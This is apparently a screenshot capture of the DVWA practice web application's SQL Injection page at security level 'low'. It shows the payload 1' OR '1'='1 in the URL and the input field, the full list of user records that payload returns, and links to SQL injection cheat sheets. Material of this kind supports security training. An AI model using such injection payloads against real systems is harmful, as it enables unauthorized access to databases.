 1 2 3 4 2 14:21
DVWA - Damn Vulnerable × dvwa - Google Search × Vulnerability: SQL Injectio × +
dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help